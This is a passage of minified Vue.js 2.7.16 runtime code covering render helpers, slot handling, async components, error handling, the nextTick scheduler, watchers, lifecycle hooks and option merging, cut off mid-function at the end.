l(t)?[_t(t)]:i(t)?Ge(t):void 0}function Ve(t){return s(t)&&s(t.text)&&c(t.isComment)}function Ge(t,e){var n,r,c,u,h=[];for(n=0;n<t.length;n++)r=t[n],o(r)||"boolean"===typeof r||(c=h.length-1,u=h[c],i(r)?r.length>0&&(r=Ge(r,"".concat(e||"","_").concat(n)),Ve(r[0])&&Ve(u)&&(h[c]=_t(u.text+r[0].text),r.shift()),h.push.apply(h,r)):l(r)?Ve(u)?h[c]=_t(u.text+r):""!==r&&h.push(_t(r)):Ve(r)&&Ve(u)?h[c]=_t(u.text+r.text):(a(t._isVList)&&s(r.tag)&&o(r.key)&&s(e)&&(r.key="__vlist".concat(e,"_").concat(n,"__")),h.push(r)));return h}function We(t,e){var n,r,o,a,c=null;if(i(t)||"string"===typeof t)for(c=new Array(t.length),n=0,r=t.length;n<r;n++)c[n]=e(t[n],n);else if("number"===typeof t)for(c=new Array(t),n=0;n<t;n++)c[n]=e(n+1,n);else if(h(t))if(mt&&t[Symbol.iterator]){c=[];var l=t[Symbol.iterator](),u=l.next();while(!u.done)c.push(e(u.value,c.length)),u=l.next()}else for(o=Object.keys(t),c=new Array(o.length),n=0,r=o.length;n<r;n++)a=o[n],c[n]=e(t[a],a,n);return s(c)||(c=[]),c._isVList=!0,c}function Ke(t,e,n,r){var i,o=this.$scopedSlots[t];o?(n=n||{},r&&(n=q(q({},r),n)),i=o(n)||(u(e)?e():e)):i=this.$slots[t]||(u(e)?e():e);var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function Xe(t){return Ni(this.$options,"filters",t,!0)||$}function Ye(t,e){return i(t)?-1===t.indexOf(e):t!==e}function Ze(t,e,n,r,i){var o=W.keyCodes[e]||n;return i&&r&&!W.keyCodes[e]?Ye(i,r):o?Ye(o,t):r?M(r)!==e:void 0===t}function Je(t,e,n,r,o){if(n)if(h(n)){i(n)&&(n=F(n));var s=void 0,a=function(i){if("class"===i||"style"===i||_(i))s=t;else{var a=t.attrs&&t.attrs.type;s=r||W.mustUseProp(e,a,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=C(i),l=M(i);if(!(c in s)&&!(l in s)&&(s[i]=n[i],o)){var u=t.on||(t.on={});u["update:".concat(i)]=function(t){n[i]=t}}};for(var c in n)a(c)}else;return t}function Qe(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),en(r,"__static__".concat(t),!1)),r}function tn(t,e,n){return en(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function en(t,e,n){if(i(t))for(var r=0;r<t.length;r++)t[r]&&"string"!==typeof t[r]&&nn(t[r],"".concat(e,"_").concat(r),n);else nn(t,e,n)}function nn(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function rn(t,e){if(e)if(p(e)){var n=t.on=t.on?q({},t.on):{};for(var r in e){var i=n[r],o=e[r];n[r]=i?[].concat(i,o):o}}else;return t}function on(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var s=t[o];i(s)?on(s,e,n):s&&(s.proxy&&(s.fn.proxy=!0),e[s.key]=s.fn)}return r&&(e.$key=r),e}function sn(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"===typeof r&&r&&(t[e[n]]=e[n+1])}return t}function an(t,e){return"string"===typeof t?e+t:t}function cn(t){t._o=tn,t._n=b,t._s=y,t._l=We,t._t=Ke,t._q=z,t._i=P,t._m=Qe,t._f=Xe,t._k=Ze,t._b=Je,t._v=_t,t._e=wt,t._u=on,t._g=rn,t._d=sn,t._p=an}function ln(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var o=t[r],s=o.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,o.context!==e&&o.fnContext!==e||!s||null==s.slot)(n.default||(n.default=[])).push(o);else{var a=s.slot,c=n[a]||(n[a]=[]);"template"===o.tag?c.push.apply(c,o.children||[]):c.push(o)}}for(var l in n)n[l].every(un)&&delete n[l];return n}function un(t){return t.isComment&&!t.asyncFactory||" "===t.text}function hn(t){return t.isComment&&t.asyncFactory}function fn(t,e,n,i){var o,s=Object.keys(n).length>0,a=e?!!e.$stable:!s,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&i&&i!==r&&c===i.$key&&!s&&!i.$hasNormal)return i;for(var l in o={},e)e[l]&&"$"!==l[0]&&(o[l]=pn(t,n,l,e[l]))}else o={};for(var u in n)u in o||(o[u]=dn(n,u));return e&&Object.isExtensible(e)&&(e._normalized=o),Y(o,"$stable",a),Y(o,"$key",c),Y(o,"$hasNormal",s),o}function pn(t,e,n,r){var o=function(){var e=gt;vt(t);var n=arguments.length?r.apply(null,arguments):r({});n=n&&"object"===typeof n&&!i(n)?[n]:He(n);var o=n&&n[0];return vt(e),n&&(!o||1===n.length&&o.isComment&&!hn(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function dn(t,e){return function(){return t[e]}}function mn(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=gn(t);vt(t),Tt();var i=Pn(n,null,[t._props||Vt({}),r],t,"setup");if(Ot(),vt(),u(i))e.render=i;else if(h(i))if(t._setupState=i,i.__sfc){var o=t._setupProxy={};for(var s in i)"__sfc"!==s&&ae(o,i,s)}else for(var s in i)X(s)||ae(t,i,s);else 0}}function gn(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};Y(e,"_v_attr_proxy",!0),yn(e,t.$attrs,r,t,"$attrs")}return t._attrsProxy},get listeners(){if(!t._listenersProxy){var e=t._listenersProxy={};yn(e,t.$listeners,r,t,"$listeners")}return t._listenersProxy},get slots(){return bn(t)},emit:I(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return ae(t,e,n)}))}}}function yn(t,e,n,r,i){var o=!1;for(var s in e)s in t?e[s]!==n[s]&&(o=!0):(o=!0,vn(t,s,r,i));for(var s in t)s in e||(o=!0,delete t[s]);return o}function vn(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function bn(t){return t._slotsProxy||wn(t._slotsProxy={},t.$scopedSlots),t._slotsProxy}function wn(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function _n(){return An().slots}function xn(){return An().attrs}function kn(){return An().listeners}function An(){var t=gt;return t._setupContext||(t._setupContext=gn(t))}function Sn(t,e){var n=i(t)?t.reduce((function(t,e){return t[e]={},t}),{}):t;for(var r in e){var o=n[r];o?i(o)||u(o)?n[r]={type:o,default:e[r]}:o.default=e[r]:null===o&&(n[r]={default:e[r]})}return n}function En(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,i=n&&n.context;t.$slots=ln(e._renderChildren,i),t.$scopedSlots=n?fn(t.$parent,n.data.scopedSlots,t.$slots):r,t._c=function(e,n,r,i){return qn(t,e,n,r,i,!1)},t.$createElement=function(e,n,r,i){return qn(t,e,n,r,i,!0)};var o=n&&n.data;zt(t,"$attrs",o&&o.attrs||r,null,!0),zt(t,"$listeners",e._parentListeners||r,null,!0)}var Cn=null;function Tn(t){cn(t.prototype),t.prototype.$nextTick=function(t){return Qn(t,this)},t.prototype._render=function(){var t=this,e=t.$options,n=e.render,r=e._parentVnode;r&&t._isMounted&&(t.$scopedSlots=fn(t.$parent,r.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&wn(t._slotsProxy,t.$scopedSlots)),t.$vnode=r;var o,s=gt,a=Cn;try{vt(t),Cn=t,o=n.call(t._renderProxy,t.$createElement)}catch(oc){zn(oc,t,"render"),o=t._vnode}finally{Cn=a,vt(s)}return i(o)&&1===o.length&&(o=o[0]),o instanceof bt||(o=wt()),o.parent=r,o}}function On(t,e){return(t.__esModule||mt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),h(t)?e.extend(t):t}function Mn(t,e,n,r,i){var o=wt();return o.asyncFactory=t,o.asyncMeta={data:e,context:n,children:r,tag:i},o}function Nn(t,e){if(a(t.error)&&s(t.errorComp))return t.errorComp;if(s(t.resolved))return t.resolved;var n=Cn;if(n&&s(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),a(t.loading)&&s(t.loadingComp))return t.loadingComp;if(n&&!s(t.owners)){var r=t.owners=[n],i=!0,c=null,l=null;n.$on("hook:destroyed",(function(){return x(r,n)}));var u=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==l&&(clearTimeout(l),l=null))},f=j((function(n){t.resolved=On(n,e),i?r.length=0:u(!0)})),p=j((function(e){s(t.errorComp)&&(t.error=!0,u(!0))})),d=t(f,p);return h(d)&&(g(d)?o(t.resolved)&&d.then(f,p):g(d.component)&&(d.component.then(f,p),s(d.error)&&(t.errorComp=On(d.error,e)),s(d.loading)&&(t.loadingComp=On(d.loading,e),0===d.delay?t.loading=!0:c=setTimeout((function(){c=null,o(t.resolved)&&o(t.error)&&(t.loading=!0,u(!1))}),d.delay||200)),s(d.timeout)&&(l=setTimeout((function(){l=null,o(t.resolved)&&p(null)}),d.timeout)))),i=!1,t.loading?t.loadingComp:t.resolved}}function Dn(t){if(i(t))for(var e=0;e<t.length;e++){var n=t[e];if(s(n)&&(s(n.componentOptions)||hn(n)))return n}}var In=1,Ln=2;function qn(t,e,n,r,o,s){return(i(n)||l(n))&&(o=r,r=n,n=void 0),a(s)&&(o=Ln),Fn(t,e,n,r,o)}function Fn(t,e,n,r,o){if(s(n)&&s(n.__ob__))return wt();if(s(n)&&s(n.is)&&(e=n.is),!e)return wt();var a,c;if(i(r)&&u(r[0])&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),o===Ln?r=He(r):o===In&&(r=Ue(r)),"string"===typeof e){var l=void 0;c=t.$vnode&&t.$vnode.ns||W.getTagNamespace(e),a=W.isReservedTag(e)?new bt(W.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!s(l=Ni(t.$options,"components",e))?new bt(e,n,r,void 0,void 0,t):di(l,n,t,r,e)}else a=di(e,n,t,r);return i(a)?a:s(a)?(s(c)&&Bn(a,c),s(n)&&Rn(n),a):wt()}function Bn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),s(t.children))for(var r=0,i=t.children.length;r<i;r++){var c=t.children[r];s(c.tag)&&(o(c.ns)||a(n)&&"svg"!==c.tag)&&Bn(c,e,n)}}function Rn(t){h(t.style)&&_r(t.style),h(t.class)&&_r(t.class)}function $n(t,e,n){return qn(gt,t,e,n,2,!0)}function zn(t,e,n){Tt();try{if(e){var r=e;while(r=r.$parent){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{var s=!1===i[o].call(r,t,e,n);if(s)return}catch(oc){jn(oc,r,"errorCaptured hook")}}}jn(t,e,n)}finally{Ot()}}function Pn(t,e,n,r,i){var o;try{o=n?t.apply(e,n):t.call(e),o&&!o._isVue&&g(o)&&!o._handled&&(o.catch((function(t){return zn(t,r,i+" (Promise/async)")})),o._handled=!0)}catch(oc){zn(oc,r,i)}return o}function jn(t,e,n){if(W.errorHandler)try{return W.errorHandler.call(null,t,e,n)}catch(oc){oc!==t&&Un(oc,null,"config.errorHandler")}Un(t,e,n)}function Un(t,e,n){if(!tt||"undefined"===typeof console)throw t;console.error(t)}var Hn,Vn=!1,Gn=[],Wn=!1;function Kn(){Wn=!1;var t=Gn.slice(0);Gn.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&pt(Promise)){var Xn=Promise.resolve();Hn=function(){Xn.then(Kn),ot&&setTimeout(B)},Vn=!0}else if(nt||"undefined"===typeof MutationObserver||!pt(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Hn="undefined"!==typeof setImmediate&&pt(setImmediate)?function(){setImmediate(Kn)}:function(){setTimeout(Kn,0)};else{var Yn=1,Zn=new MutationObserver(Kn),Jn=document.createTextNode(String(Yn));Zn.observe(Jn,{characterData:!0}),Hn=function(){Yn=(Yn+1)%2,Jn.data=String(Yn)},Vn=!0}function Qn(t,e){var n;if(Gn.push((function(){if(t)try{t.call(e)}catch(oc){zn(oc,e,"nextTick")}else n&&n(e)})),Wn||(Wn=!0,Hn()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}function tr(t){if(void 0===t&&(t="$style"),!gt)return r;var e=gt[t];return e||r}function er(t){if(tt){var e=gt;e&&ke((function(){var n=e.$el,r=t(e,e._setupProxy);if(n&&1===n.nodeType){var i=n.style;for(var o in r)i.setProperty("--".concat(o),r[o])}}))}}function nr(t){u(t)&&(t={loader:t});var e=t.loader,n=t.loadingComponent,r=t.errorComponent,i=t.delay,o=void 0===i?200:i,s=t.timeout,a=(t.suspensible,t.onError);var c=null,l=0,h=function(){return l++,c=null,f()},f=function(){var t;return c||(t=c=e().catch((function(t){if(t=t instanceof Error?t:new Error(String(t)),a)return new Promise((function(e,n){var r=function(){return e(h())},i=function(){return n(t)};a(t,r,i,l+1)}));throw t})).then((function(e){return t!==c&&c?c:(e&&(e.__esModule||"Module"===e[Symbol.toStringTag])&&(e=e.default),e)})))};return function(){var t=f();return{component:t,delay:o,timeout:s,error:r,loading:n}}}function rr(t){return function(e,n){if(void 0===n&&(n=gt),n)return ir(n,t,e)}}function ir(t,e,n){var r=t.$options;r[e]=ki(r[e],n)}var or=rr("beforeMount"),sr=rr("mounted"),ar=rr("beforeUpdate"),cr=rr("updated"),lr=rr("beforeDestroy"),ur=rr("destroyed"),hr=rr("activated"),fr=rr("deactivated"),pr=rr("serverPrefetch"),dr=rr("renderTracked"),mr=rr("renderTriggered"),gr=rr("errorCaptured");function yr(t,e){void 0===e&&(e=gt),gr(t,e)}var vr="2.7.16";function br(t){return t}var wr=new dt;function _r(t){return xr(t,wr),wr.clear(),t}function xr(t,e){var n,r,o=i(t);if(!(!o&&!h(t)||t.__v_skip||Object.isFrozen(t)||t instanceof bt)){if(t.__ob__){var s=t.__ob__.dep.id;if(e.has(s))return;e.add(s)}if(o){n=t.length;while(n--)xr(t[n],e)}else if(te(t))xr(t.value,e);else{r=Object.keys(t),n=r.length;while(n--)xr(t[r[n]],e)}}}var kr,Ar=0,Sr=function(){function t(t,e,n,r,i){Ne(this,Se&&!Se._vm?Se:t?t._scope:void 0),(this.vm=t)&&i&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++Ar,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new dt,this.newDepIds=new dt,this.expression="",u(e)?this.getter=e:(this.getter=J(e),this.getter||(this.getter=B)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;Tt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(oc){if(!this.user)throw oc;zn(oc,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&_r(t),Ot(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():ri(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||h(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');Pn(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&x(this.vm._scope.effects,this),this.active){var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}();function Er(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Mr(t,e)}function Cr(t,e){kr.$on(t,e)}function Tr(t,e){kr.$off(t,e)}function Or(t,e){var n=kr;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function Mr(t,e,n){kr=t,$e(e,n||{},Cr,Tr,Or,t),kr=void 0}function Nr(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(i(t))for(var o=0,s=t.length;o<s;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(i(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var s,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;var c=a.length;while(c--)if(s=a[c],s===e||s.fn===e){a.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?L(n):n;for(var r=L(arguments,1),i='event handler for "'.concat(t,'"'),o=0,s=n.length;o<s;o++)Pn(n[o],e,r,e,i)}return e}}var Dr=null;function Ir(t){var e=Dr;return Dr=t,function(){Dr=e}}function Lr(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function qr(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,o=Ir(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);var s=n;while(s&&s.$vnode&&s.$parent&&s.$vnode===s.$parent._vnode)s.$parent.$el=s.$el,s=s.$parent},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Pr(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||x(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Pr(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Fr(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=wt),Pr(t,"beforeMount"),r=function(){t._update(t._render(),n)};var i={before:function(){t._isMounted&&!t._isDestroyed&&Pr(t,"beforeUpdate")}};new Sr(t,r,B,i,!0),n=!1;var o=t._preWatchers;if(o)for(var s=0;s<o.length;s++)o[s].run();return null==t.$vnode&&(t._isMounted=!0,Pr(t,"mounted")),t}function Br(t,e,n,i,o){var s=i.data.scopedSlots,a=t.$scopedSlots,c=!!(s&&!s.$stable||a!==r&&!a.$stable||s&&t.$scopedSlots.$key!==s.$key||!s&&t.$scopedSlots.$key),l=!!(o||t.$options._renderChildren||c),u=t.$vnode;t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=o;var h=i.data.attrs||r;t._attrsProxy&&yn(t._attrsProxy,h,u.data&&u.data.attrs||r,t,"$attrs")&&(l=!0),t.$attrs=h,n=n||r;var f=t.$options._parentListeners;if(t._listenersProxy&&yn(t._listenersProxy,n,f||r,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,Mr(t,n,f),e&&t.$options.props){Ft(!1);for(var p=t._props,d=t.$options._propKeys||[],m=0;m<d.length;m++){var g=d[m],y=t.$options.props;p[g]=Di(g,y,e,t)}Ft(!0),t.$options.propsData=e}l&&(t.$slots=ln(o,i.context),t.$forceUpdate())}function Rr(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function $r(t,e){if(e){if(t._directInactive=!1,Rr(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)$r(t.$children[n]);Pr(t,"activated")}}function zr(t,e){if((!e||(t._directInactive=!0,!Rr(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)zr(t.$children[n]);Pr(t,"deactivated")}}function Pr(t,e,n,r){void 0===r&&(r=!0),Tt();var i=gt,o=De();r&&vt(t);var s=t.$options[e],a="".concat(e," hook");if(s)for(var c=0,l=s.length;c<l;c++)Pn(s[c],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&(vt(i),o&&o.on()),Ot()}var jr=[],Ur=[],Hr={},Vr=!1,Gr=!1,Wr=0;function Kr(){Wr=jr.length=Ur.length=0,Hr={},Vr=Gr=!1}var Xr=0,Yr=Date.now;if(tt&&!nt){var Zr=window.performance;Zr&&"function"===typeof Zr.now&&Yr()>document.createEvent("Event").timeStamp&&(Yr=function(){return Zr.now()})}var Jr=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Qr(){var t,e;for(Xr=Yr(),Gr=!0,jr.sort(Jr),Wr=0;Wr<jr.length;Wr++)t=jr[Wr],t.before&&t.before(),e=t.id,Hr[e]=null,t.run();var n=Ur.slice(),r=jr.slice();Kr(),ni(n),ti(r),St(),ft&&W.devtools&&ft.emit("flush")}function ti(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Pr(r,"updated")}}function ei(t){t._inactive=!1,Ur.push(t)}function ni(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,$r(t[e],!0)}function ri(t){var e=t.id;if(null==Hr[e]&&(t!==Et.target||!t.noRecurse)){if(Hr[e]=!0,Gr){var n=jr.length-1;while(n>Wr&&jr[n].id>t.id)n--;jr.splice(n+1,0,t)}else jr.push(t);Vr||(Vr=!0,Qn(Qr))}}function ii(t){var e=t.$options.provide;if(e){var n=u(e)?e.call(t):e;if(!h(n))return;for(var r=qe(t),i=mt?Reflect.ownKeys(n):Object.keys(n),o=0;o<i.length;o++){var s=i[o];Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(n,s))}}}function oi(t){var e=si(t.$options.inject,t);e&&(Ft(!1),Object.keys(e).forEach((function(n){zt(t,n,e[n])})),Ft(!0))}function si(t,e){if(t){for(var n=Object.create(null),r=mt?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){var s=t[o].from;if(s in e._provided)n[o]=e._provided[s];else if("default"in t[o]){var a=t[o].default;n[o]=u(a)?a.call(e):a}else 0}}return n}}function ai(t,e,n,o,s){var c,l=this,u=s.options;A(o,"_uid")?(c=Object.create(o),c._original=o):(c=o,o=o._original);var h=a(u._compiled),f=!h;this.data=t,this.props=e,this.children=n,this.parent=o,this.listeners=t.on||r,this.injections=si(u.inject,o),this.slots=function(){return l.$slots||fn(o,t.scopedSlots,l.$slots=ln(n,o)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return fn(o,t.scopedSlots,this.slots())}}),h&&(this.$options=u,this.$slots=this.slots(),this.$scopedSlots=fn(o,t.scopedSlots,this.$slots)),u._scopeId?this._c=function(t,e,n,r){var s=qn(c,t,e,n,r,f);return s&&!i(s)&&(s.fnScopeId=u._scopeId,s.fnContext=o),s}:this._c=function(t,e,n,r){return qn(c,t,e,n,r,f)}}function ci(t,e,n,o,a){var c=t.options,l={},u=c.props;if(s(u))for(var h in u)l[h]=Di(h,u,e||r);else s(n.attrs)&&ui(l,n.attrs),s(n.props)&&ui(l,n.props);var f=new ai(n,l,a,o,t),p=c.render.call(null,f._c,f);if(p instanceof bt)return li(p,n,f.parent,c,f);if(i(p)){for(var d=He(p)||[],m=new Array(d.length),g=0;g<d.length;g++)m[g]=li(d[g],n,f.parent,c,f);return m}}function li(t,e,n,r,i){var o=xt(t);return o.fnContext=n,o.fnOptions=r,e.slot&&((o.data||(o.data={})).slot=e.slot),o}function ui(t,e){for(var n in e)t[C(n)]=e[n]}function hi(t){return t.name||t.__name||t._componentTag}cn(ai.prototype);var fi={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;fi.prepatch(n,n)}else{var r=t.componentInstance=mi(t,Dr);r.$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions,r=e.componentInstance=t.componentInstance;Br(r,n.propsData,n.listeners,e,n.children)},insert:function(t){var e=t.context,n=t.componentInstance;n._isMounted||(n._isMounted=!0,Pr(n,"mounted")),t.data.keepAlive&&(e._isMounted?ei(n):$r(n,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?zr(e,!0):e.$destroy())}},pi=Object.keys(fi);function di(t,e,n,r,i){if(!o(t)){var c=n.$options._base;if(h(t)&&(t=c.extend(t)),"function"===typeof t){var l;if(o(t.cid)&&(l=t,t=Nn(l,c),void 0===t))return Mn(l,e,n,r,i);e=e||{},no(t),s(e.model)&&vi(t.options,e);var u=Pe(e,t,i);if(a(t.options.functional))return ci(t,u,e,n,r);var f=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var p=e.slot;e={},p&&(e.slot=p)}gi(e);var d=hi(t.options)||i,m=new bt("vue-component-".concat(t.cid).concat(d?"-".concat(d):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:u,listeners:f,tag:i,children:r},l);return m}}}function mi(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function gi(t){for(var e=t.hook||(t.hook={}),n=0;n<pi.length;n++){var r=pi[n],i=e[r],o=fi[r];i===o||i&&i._merged||(e[r]=i?yi(o,i):o)}}function yi(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function vi(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],c=e.model.callback;s(a)?(i(a)?-1===a.indexOf(c):a!==c)&&(o[r]=[c].concat(a)):o[r]=c}var bi=B,wi=W.optionMergeStrategies;function _i(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,i,o,s=mt?Reflect.ownKeys(e):Object.keys(e),a=0;a<s.length;a++)r=s[a],"__ob__"!==r&&(i=t[r],o=e[r],n&&A(t,r)?i!==o&&p(i)&&p(o)&&_i(i,o):Pt(t,r,o));return t}function xi(t,e,n){return n?function(){var r=u(e)?e.call(n,n):e,i=u(t)?t.call(n,n):t;return r?_i(r,i):i}:e?t?function(){return _i(u(e)?e.call(this,this):e,u(t)?t.call(this,this):t)}:e:t}function ki(t,e){var n=e?t?t.concat(e):i(e)?e:[e]:t;return n?Ai(n):n}function Ai(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}function Si(t,e,n,r){var i=Object.create(t||null);return e?q(i,e):i}wi.data=function(t,e,n){return n?xi(t,e,n):e&&"function"!==typeof e?t:xi(t,e)},G.forEach((function(t){wi[t]=ki})),V.forEach((function(t){wi[t+"s"]=Si})),wi.watch=function(t,e,n,r){if(t===ct&&(t=void 0),e===ct&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var o={};for(var s in q(o,t),e){var a=o[s],c=e[s];a&&!i(a)&&(a=[a]),o[s]=a?a.concat(c):i(c)?c:[c]}return o},wi.props=wi.methods=wi.inject=wi.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return q(i,t),e&&q(i,e),i},wi.provide=function(t,e){return t?function(){var n=Object.create(null);return _i(n,u(t)?t.call(this):t),e&&_i(n,u(e)?e.call(this):e,!1),n}:e};var Ei=function(t,e){return void 0===e?t:e};function Ci(t,e){var n=t.props;if(n){var r,o,s,a={};if(i(n)){r=n.length;while(r--)o=n[r],"string"===typeof o&&(s=C(o),a[s]={type:null})}else if(p(n))for(var c in n)o=n[c],s=C(c),a[s]=p(o)?o:{type:o};else 0;t.props=a}}function Ti(t,e){var n=t.inject;if(n){var r=t.inject={};if(i(n))for(var o=0;o<n.length;o++)r[n[o]]={from:n[o]};else if(p(n))for(var s in n){var a=n[s];r[s]=p(a)?q({from:s},a):{from:a}}else 0}}function Oi(t){var e=t.directives;if(e)for(var n in e){var r=e[n];u(r)&&(e[n]={bind:r,update:r})}}function Mi(t,e,n){if(u(e)&&(e=e.options),Ci(e,n),Ti(e,n),Oi(e),!e._base&&(e.extends&&(t=Mi(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Mi(t,e.mixins[r],n);var o,s={};for(o in t)a(o);for(o in e)A(t,o)||a(o);function a(r){var i=wi[r]||Ei;s[r]=i(t[r],e[r],n,r)}return s}function Ni(t,e,n,r){if("string"===typeof n){var i=t[e];if(A(i,n))return i[n];var o=C(n);if(A(i,o))return i[o];var s=T(o);if(A(i,s))return i[s];var a=i[n]||i[o]||i[s];return a}}function Di(t,e,n,r){var 